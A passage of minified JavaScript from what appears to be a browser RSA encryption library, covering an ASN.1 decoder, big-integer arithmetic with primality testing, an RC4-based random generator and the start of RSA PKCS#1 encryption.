30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),r=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+r,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+r);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+r,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+r,t);case 6:return this.stream.parseOID(e,e+r,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return T(this.stream.parseStringUTF(e,e+r),t);case 18:case 19:case 20:case 21:case 22:case 26:return T(this.stream.parseStringISO(e,e+r),t);case 30:return T(this.stream.parseStringBMP(e,e+r),t);case 23:case 24:return this.stream.parseTime(e,e+r,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(this.length>=0&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var r=0,n=this.sub.length;r<n;++r)e+=this.sub[r].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),r=127&e;if(r==e)return r;if(r>6)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===r)return null;e=0;for(var n=0;n<r;++n)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,r=2*this.length;return t.substr(e,r)},t.decode=function(e){var r;r=e instanceof x?e:new x(e,0);var n=new x(r),i=new R(r),o=t.decodeLength(r),s=r.pos,a=s-n.pos,c=null,u=function(){var e=[];if(null!==o){for(var n=s+o;r.pos<n;)e[e.length]=t.decode(r);if(r.pos!=n)throw new Error("Content size is not correct for container starting at offset "+s)}else try{for(;;){var i=t.decode(r);if(i.tag.isEOC())break;e[e.length]=i}o=s-r.pos}catch(t){throw new Error("Exception while decoding undefined length content: "+t)}return e};if(i.tagConstructed)c=u();else if(i.isUniversal()&&(3==i.tagNumber||4==i.tagNumber))try{if(3==i.tagNumber&&0!=r.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=u();for(var h=0;h<c.length;++h)if(c[h].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(t){c=null}if(null===c){if(null===o)throw new Error("We can't skip over an invalid tag with undefined length at offset "+s);r.pos=s+Math.abs(o)}return new t(n,a,o,i,c)},t}(),R=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!=(32&e),this.tagNumber=31&e,31==this.tagNumber){var r=new w;do{e=t.get(),r.mulAdd(128,127&e)}while(128&e);this.tagNumber=r.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),D=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],B=(1<<26)/D[D.length-1],j=function(){function t(t,e,r){null!=t&&("number"==typeof t?this.fromNumber(t,e,r):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var r,n=(1<<e)-1,o=!1,s="",a=this.t,c=this.DB-a*this.DB%e;if(a-- >0)for(c<this.DB&&(r=this[a]>>c)>0&&(o=!0,s=i(r));a>=0;)c<e?(r=(this[a]&(1<<c)-1)<<e-c,r|=this[--a]>>(c+=this.DB-e)):(r=this[a]>>(c-=e)&n,c<=0&&(c+=this.DB,--a)),r>0&&(o=!0),o&&(s+=i(r));return o?s:"0"},t.prototype.negate=function(){var e=L();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var r=this.t;if(0!=(e=r-t.t))return this.s<0?-e:e;for(;--r>=0;)if(0!=(e=this[r]-t[r]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+H(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var r=L();return this.abs().divRemTo(e,null,r),this.s<0&&r.compareTo(t.ZERO)>0&&e.subTo(r,r),r},t.prototype.modPowInt=function(t,e){var r;return r=t<256||e.isEven()?new N(e):new I(e),this.exp(t,r)},t.prototype.clone=function(){var t=L();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var r,n=this.DB-t*this.DB%8,i=0;if(t-- >0)for(n<this.DB&&(r=this[t]>>n)!=(this.s&this.DM)>>n&&(e[i++]=r|this.s<<this.DB-n);t>=0;)n<8?(r=(this[t]&(1<<n)-1)<<8-n,r|=this[--t]>>(n+=this.DB-8)):(r=this[t]>>(n-=8)&255,n<=0&&(n+=this.DB,--t)),0!=(128&r)&&(r|=-256),0==i&&(128&this.s)!=(128&r)&&++i,(i>0||r!=this.s)&&(e[i++]=r);return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return this.compareTo(t)>0?this:t},t.prototype.and=function(t){var e=L();return this.bitwiseTo(t,o,e),e},t.prototype.or=function(t){var e=L();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=L();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=L();return this.bitwiseTo(t,c,e),e},t.prototype.not=function(){for(var t=L(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=L();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=L();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+u(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,r=0;r<this.t;++r)t+=h(this[r]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,c)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=L();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=L();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=L();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=L();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=L();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=L(),r=L();return this.divRemTo(t,e,r),[e,r]},t.prototype.modPow=function(t,e){var r,n,i=t.bitLength(),o=q(1);if(i<=0)return o;r=i<18?1:i<48?3:i<144?4:i<768?5:6,n=i<8?new N(e):e.isEven()?new C(e):new I(e);var s=[],a=3,c=r-1,u=(1<<r)-1;if(s[1]=n.convert(this),r>1){var h=L();for(n.sqrTo(s[1],h);a<=u;)s[a]=L(),n.mulTo(h,s[a-2],s[a]),a+=2}var f,l,p=t.t-1,d=!0,y=L();for(i=H(t[p])-1;p>=0;){for(i>=c?f=t[p]>>i-c&u:(f=(t[p]&(1<<i+1)-1)<<c-i,p>0&&(f|=t[p-1]>>this.DB+i-c)),a=r;0==(1&f);)f>>=1,--a;if((i-=a)<0&&(i+=this.DB,--p),d)s[f].copyTo(o),d=!1;else{for(;a>1;)n.sqrTo(o,y),n.sqrTo(y,o),a-=2;a>0?n.sqrTo(o,y):(l=o,o=y,y=l),n.mulTo(y,s[f],o)}for(;p>=0&&0==(t[p]&1<<i);)n.sqrTo(o,y),l=o,o=y,y=l,--i<0&&(i=this.DB-1,--p)}return n.revert(o)},t.prototype.modInverse=function(e){var r=e.isEven();if(this.isEven()&&r||0==e.signum())return t.ZERO;for(var n=e.clone(),i=this.clone(),o=q(1),s=q(0),a=q(0),c=q(1);0!=n.signum();){for(;n.isEven();)n.rShiftTo(1,n),r?(o.isEven()&&s.isEven()||(o.addTo(this,o),s.subTo(e,s)),o.rShiftTo(1,o)):s.isEven()||s.subTo(e,s),s.rShiftTo(1,s);for(;i.isEven();)i.rShiftTo(1,i),r?(a.isEven()&&c.isEven()||(a.addTo(this,a),c.subTo(e,c)),a.rShiftTo(1,a)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);n.compareTo(i)>=0?(n.subTo(i,n),r&&o.subTo(a,o),s.subTo(c,s)):(i.subTo(n,i),r&&a.subTo(o,a),c.subTo(s,c))}return 0!=i.compareTo(t.ONE)?t.ZERO:c.compareTo(e)>=0?c.subtract(e):c.signum()<0?(c.addTo(e,c),c.signum()<0?c.add(e):c):c},t.prototype.pow=function(t){return this.exp(t,new P)},t.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),r=t.s<0?t.negate():t.clone();if(e.compareTo(r)<0){var n=e;e=r,r=n}var i=e.getLowestSetBit(),o=r.getLowestSetBit();if(o<0)return e;for(i<o&&(o=i),o>0&&(e.rShiftTo(o,e),r.rShiftTo(o,r));e.signum()>0;)(i=e.getLowestSetBit())>0&&e.rShiftTo(i,e),(i=r.getLowestSetBit())>0&&r.rShiftTo(i,r),e.compareTo(r)>=0?(e.subTo(r,e),e.rShiftTo(1,e)):(r.subTo(e,r),r.rShiftTo(1,r));return o>0&&r.lShiftTo(o,r),r},t.prototype.isProbablePrime=function(t){var e,r=this.abs();if(1==r.t&&r[0]<=D[D.length-1]){for(e=0;e<D.length;++e)if(r[0]==D[e])return!0;return!1}if(r.isEven())return!1;for(e=1;e<D.length;){for(var n=D[e],i=e+1;i<D.length&&n<B;)n*=D[i++];for(n=r.modInt(n);e<i;)if(n%D[e++]==0)return!1}return r.millerRabin(t)},t.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},t.prototype.fromString=function(e,r){var n;if(16==r)n=4;else if(8==r)n=3;else if(256==r)n=8;else if(2==r)n=1;else if(32==r)n=5;else{if(4!=r)return void this.fromRadix(e,r);n=2}this.t=0,this.s=0;for(var i=e.length,o=!1,s=0;--i>=0;){var a=8==n?255&+e[i]:F(e,i);a<0?"-"==e.charAt(i)&&(o=!0):(o=!1,0==s?this[this.t++]=a:s+n>this.DB?(this[this.t-1]|=(a&(1<<this.DB-s)-1)<<s,this[this.t++]=a>>this.DB-s):this[this.t-1]|=a<<s,(s+=n)>=this.DB&&(s-=this.DB))}8==n&&0!=(128&+e[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),o&&t.ZERO.subTo(this,this)},t.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},t.prototype.dlShiftTo=function(t,e){var r;for(r=this.t-1;r>=0;--r)e[r+t]=this[r];for(r=t-1;r>=0;--r)e[r]=0;e.t=this.t+t,e.s=this.s},t.prototype.drShiftTo=function(t,e){for(var r=t;r<this.t;++r)e[r-t]=this[r];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.lShiftTo=function(t,e){for(var r=t%this.DB,n=this.DB-r,i=(1<<n)-1,o=Math.floor(t/this.DB),s=this.s<<r&this.DM,a=this.t-1;a>=0;--a)e[a+o+1]=this[a]>>n|s,s=(this[a]&i)<<r;for(a=o-1;a>=0;--a)e[a]=0;e[o]=s,e.t=this.t+o+1,e.s=this.s,e.clamp()},t.prototype.rShiftTo=function(t,e){e.s=this.s;var r=Math.floor(t/this.DB);if(r>=this.t)e.t=0;else{var n=t%this.DB,i=this.DB-n,o=(1<<n)-1;e[0]=this[r]>>n;for(var s=r+1;s<this.t;++s)e[s-r-1]|=(this[s]&o)<<i,e[s-r]=this[s]>>n;n>0&&(e[this.t-r-1]|=(this.s&o)<<i),e.t=this.t-r,e.clamp()}},t.prototype.subTo=function(t,e){for(var r=0,n=0,i=Math.min(t.t,this.t);r<i;)n+=this[r]-t[r],e[r++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;r<this.t;)n+=this[r],e[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<t.t;)n-=t[r],e[r++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[r++]=this.DV+n:n>0&&(e[r++]=n),e.t=r,e.clamp()},t.prototype.multiplyTo=function(e,r){var n=this.abs(),i=e.abs(),o=n.t;for(r.t=o+i.t;--o>=0;)r[o]=0;for(o=0;o<i.t;++o)r[o+n.t]=n.am(0,i[o],r,o,0,n.t);r.s=0,r.clamp(),this.s!=e.s&&t.ZERO.subTo(r,r)},t.prototype.squareTo=function(t){for(var e=this.abs(),r=t.t=2*e.t;--r>=0;)t[r]=0;for(r=0;r<e.t-1;++r){var n=e.am(r,e[r],t,2*r,0,1);(t[r+e.t]+=e.am(r+1,2*e[r],t,2*r+1,n,e.t-r-1))>=e.DV&&(t[r+e.t]-=e.DV,t[r+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(r,e[r],t,2*r,0,1)),t.s=0,t.clamp()},t.prototype.divRemTo=function(e,r,n){var i=e.abs();if(!(i.t<=0)){var o=this.abs();if(o.t<i.t)return null!=r&&r.fromInt(0),void(null!=n&&this.copyTo(n));null==n&&(n=L());var s=L(),a=this.s,c=e.s,u=this.DB-H(i[i.t-1]);u>0?(i.lShiftTo(u,s),o.lShiftTo(u,n)):(i.copyTo(s),o.copyTo(n));var h=s.t,f=s[h-1];if(0!=f){var l=f*(1<<this.F1)+(h>1?s[h-2]>>this.F2:0),p=this.FV/l,d=(1<<this.F1)/l,y=1<<this.F2,g=n.t,m=g-h,v=null==r?L():r;for(s.dlShiftTo(m,v),n.compareTo(v)>=0&&(n[n.t++]=1,n.subTo(v,n)),t.ONE.dlShiftTo(h,v),v.subTo(s,s);s.t<h;)s[s.t++]=0;for(;--m>=0;){var b=n[--g]==f?this.DM:Math.floor(n[g]*p+(n[g-1]+y)*d);if((n[g]+=s.am(0,b,n,m,0,h))<b)for(s.dlShiftTo(m,v),n.subTo(v,n);n[g]<--b;)n.subTo(v,n)}null!=r&&(n.drShiftTo(h,r),a!=c&&t.ZERO.subTo(r,r)),n.t=h,n.clamp(),u>0&&n.rShiftTo(u,n),a<0&&t.ZERO.subTo(n,n)}}},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},t.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},t.prototype.exp=function(e,r){if(e>4294967295||e<1)return t.ONE;var n=L(),i=L(),o=r.convert(this),s=H(e)-1;for(o.copyTo(n);--s>=0;)if(r.sqrTo(n,i),(e&1<<s)>0)r.mulTo(i,o,n);else{var a=n;n=i,i=a}return r.revert(n)},t.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},t.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),r=Math.pow(t,e),n=q(r),i=L(),o=L(),s="";for(this.divRemTo(n,i,o);i.signum()>0;)s=(r+o.intValue()).toString(t).substr(1)+s,i.divRemTo(n,i,o);return o.intValue().toString(t)+s},t.prototype.fromRadix=function(e,r){this.fromInt(0),null==r&&(r=10);for(var n=this.chunkSize(r),i=Math.pow(r,n),o=!1,s=0,a=0,c=0;c<e.length;++c){var u=F(e,c);u<0?"-"==e.charAt(c)&&0==this.signum()&&(o=!0):(a=r*a+u,++s>=n&&(this.dMultiply(i),this.dAddOffset(a,0),s=0,a=0))}s>0&&(this.dMultiply(Math.pow(r,s)),this.dAddOffset(a,0)),o&&t.ZERO.subTo(this,this)},t.prototype.fromNumber=function(e,r,n){if("number"==typeof r)if(e<2)this.fromInt(1);else for(this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(r);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(t.ONE.shiftLeft(e-1),this);else{var i=[],o=7&e;i.length=1+(e>>3),r.nextBytes(i),o>0?i[0]&=(1<<o)-1:i[0]=0,this.fromString(i,256)}},t.prototype.bitwiseTo=function(t,e,r){var n,i,o=Math.min(t.t,this.t);for(n=0;n<o;++n)r[n]=e(this[n],t[n]);if(t.t<this.t){for(i=t.s&this.DM,n=o;n<this.t;++n)r[n]=e(this[n],i);r.t=this.t}else{for(i=this.s&this.DM,n=o;n<t.t;++n)r[n]=e(i,t[n]);r.t=t.t}r.s=e(this.s,t.s),r.clamp()},t.prototype.changeBit=function(e,r){var n=t.ONE.shiftLeft(e);return this.bitwiseTo(n,r,n),n},t.prototype.addTo=function(t,e){for(var r=0,n=0,i=Math.min(t.t,this.t);r<i;)n+=this[r]+t[r],e[r++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;r<this.t;)n+=this[r],e[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<t.t;)n+=t[r],e[r++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,n>0?e[r++]=n:n<-1&&(e[r++]=this.DV+n),e.t=r,e.clamp()},t.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},t.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},t.prototype.multiplyLowerTo=function(t,e,r){var n=Math.min(this.t+t.t,e);for(r.s=0,r.t=n;n>0;)r[--n]=0;for(var i=r.t-this.t;n<i;++n)r[n+this.t]=this.am(0,t[n],r,n,0,this.t);for(i=Math.min(t.t,e);n<i;++n)this.am(0,t[n],r,n,0,e-n);r.clamp()},t.prototype.multiplyUpperTo=function(t,e,r){--e;var n=r.t=this.t+t.t-e;for(r.s=0;--n>=0;)r[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)r[this.t+n-e]=this.am(e-n,t[n],r,0,0,this.t+n-e);r.clamp(),r.drShiftTo(1,r)},t.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,r=this.s<0?t-1:0;if(this.t>0)if(0==e)r=this[0]%t;else for(var n=this.t-1;n>=0;--n)r=(e*r+this[n])%t;return r},t.prototype.millerRabin=function(e){var r=this.subtract(t.ONE),n=r.getLowestSetBit();if(n<=0)return!1;var i=r.shiftRight(n);(e=e+1>>1)>D.length&&(e=D.length);for(var o=L(),s=0;s<e;++s){o.fromInt(D[Math.floor(Math.random()*D.length)]);var a=o.modPow(i,this);if(0!=a.compareTo(t.ONE)&&0!=a.compareTo(r)){for(var c=1;c++<n&&0!=a.compareTo(r);)if(0==(a=a.modPowInt(2,this)).compareTo(t.ONE))return!1;if(0!=a.compareTo(r))return!1}}return!0},t.prototype.square=function(){var t=L();return this.squareTo(t),t},t.prototype.gcda=function(t,e){var r=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(r.compareTo(n)<0){var i=r;r=n,n=i}var o=r.getLowestSetBit(),s=n.getLowestSetBit();if(s<0)e(r);else{o<s&&(s=o),s>0&&(r.rShiftTo(s,r),n.rShiftTo(s,n));var a=function(){(o=r.getLowestSetBit())>0&&r.rShiftTo(o,r),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),r.compareTo(n)>=0?(r.subTo(n,r),r.rShiftTo(1,r)):(n.subTo(r,n),n.rShiftTo(1,n)),r.signum()>0?setTimeout(a,0):(s>0&&n.lShiftTo(s,n),setTimeout((function(){e(n)}),0))};setTimeout(a,10)}},t.prototype.fromNumberAsync=function(e,r,n,i){if("number"==typeof r)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,a=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(r)?setTimeout((function(){i()}),0):setTimeout(a,0)};setTimeout(a,0)}else{var c=[],u=7&e;c.length=1+(e>>3),r.nextBytes(c),u>0?c[0]&=(1<<u)-1:c[0]=0,this.fromString(c,256)}},t}(),P=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),N=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),I=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=L();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(j.ZERO)>0&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=L();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var r=32767&t[e],n=r*this.mpl+((r*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[r=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[r]>=t.DV;)t[r]-=t.DV,t[++r]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),C=function(){function t(t){this.m=t,this.r2=L(),this.q3=L(),j.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=L();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function L(){return new j(null)}function V(t,e){return new j(t,e)}var k="undefined"!=typeof navigator;k&&"Microsoft Internet Explorer"==navigator.appName?(j.prototype.am=function(t,e,r,n,i,o){for(var s=32767&e,a=e>>15;--o>=0;){var c=32767&this[t],u=this[t++]>>15,h=a*c+u*s;i=((c=s*c+((32767&h)<<15)+r[n]+(1073741823&i))>>>30)+(h>>>15)+a*u+(i>>>30),r[n++]=1073741823&c}return i},A=30):k&&"Netscape"!=navigator.appName?(j.prototype.am=function(t,e,r,n,i,o){for(;--o>=0;){var s=e*this[t++]+r[n]+i;i=Math.floor(s/67108864),r[n++]=67108863&s}return i},A=26):(j.prototype.am=function(t,e,r,n,i,o){for(var s=16383&e,a=e>>14;--o>=0;){var c=16383&this[t],u=this[t++]>>14,h=a*c+u*s;i=((c=s*c+((16383&h)<<14)+r[n]+i)>>28)+(h>>14)+a*u,r[n++]=268435455&c}return i},A=28),j.prototype.DB=A,j.prototype.DM=(1<<A)-1,j.prototype.DV=1<<A;j.prototype.FV=Math.pow(2,52),j.prototype.F1=52-A,j.prototype.F2=2*A-52;var M,_,U=[];for(M="0".charCodeAt(0),_=0;_<=9;++_)U[M++]=_;for(M="a".charCodeAt(0),_=10;_<36;++_)U[M++]=_;for(M="A".charCodeAt(0),_=10;_<36;++_)U[M++]=_;function F(t,e){var r=U[t.charCodeAt(e)];return null==r?-1:r}function q(t){var e=L();return e.fromInt(t),e}function H(t){var e,r=1;return 0!=(e=t>>>16)&&(t=e,r+=16),0!=(e=t>>8)&&(t=e,r+=8),0!=(e=t>>4)&&(t=e,r+=4),0!=(e=t>>2)&&(t=e,r+=2),0!=(e=t>>1)&&(t=e,r+=1),r}j.ZERO=q(0),j.ONE=q(1);var z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,r,n;for(e=0;e<256;++e)this.S[e]=e;for(r=0,e=0;e<256;++e)r=r+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[r],this.S[r]=n;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}();var K,W,G=null;if(null==G){G=[],W=0;var $=void 0;if("undefined"!=typeof window&&window.crypto&&window.crypto.getRandomValues){var Z=new Uint32Array(256);for(window.crypto.getRandomValues(Z),$=0;$<Z.length;++$)G[W++]=255&Z[$]}var J=0,Q=function(t){if((J=J||0)>=256||W>=256)window.removeEventListener?window.removeEventListener("mousemove",Q,!1):window.detachEvent&&window.detachEvent("onmousemove",Q);else try{var e=t.x+t.y;G[W++]=255&e,J+=1}catch(t){}};"undefined"!=typeof window&&(window.addEventListener?window.addEventListener("mousemove",Q,!1):window.attachEvent&&window.attachEvent("onmousemove",Q))}function Y(){if(null==K){for(K=new z;W<256;){var t=Math.floor(65536*Math.random());G[W++]=255&t}for(K.init(G),W=0;W<G.length;++W)G[W]=0;W=0}return K.next()}var X=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=Y()},t}();var tt=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),r=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(r)<0;)e=e.add(this.p);return e.subtract(r).multiply(this.coeff).mod(this.p).multiply(this.q).add(r)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=V(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=this.n.bitLength()+7>>3,r=function(t,e){if(e<t.length+11)return null;for(var r=[],n=t.length-1;n>=0&&e>0;){var i=t.charCodeAt(n--);i<128?r[--e]=i:i>127&&i<2048?(r[--e]=63&i|128,r[--e]=i>>6|192):(r[--e]=63&i|128,r[--e]=i>>6&63|128,r[--e]=i>>12|224)}r[--e]=0;for(var o=new X,s=[];e>2;){for(s[0]=0;0==s[0];)o.nextBytes(s);r[--e]=s[0]}return r[--e]=2,r[--e]=0,new j(r)}(t,e);if(null==r)return null;var n=this.doPublic(r);if(null==n)return null;for(var 